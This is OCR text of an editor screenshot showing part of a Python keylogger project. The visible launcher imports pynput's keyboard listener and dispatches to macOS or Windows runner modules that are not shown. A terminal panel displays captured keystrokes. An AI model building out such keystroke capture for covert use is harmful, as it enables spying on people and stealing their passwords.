 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
Windows_runner.py
OUTLINE
TIMELINE
1
13
1
1
keylogger.py M
macOS_runner.py M
Keylogger > keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10 import macOS_runner
11 init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13 import Windows_runner
14 init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
19 # Path: Windows_runner.py
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Code  - Key.enter
Key.tab
Code  - Key.tab
Key.tab
Code  - Key.tab
Key.enter
Code  - Key.enter
zsh
Python De...
master* 0 0 Ln 20, Col 1 Spaces: 2 UTF-8 LF {} Python 3.11.1 64-bit Go Live Prettier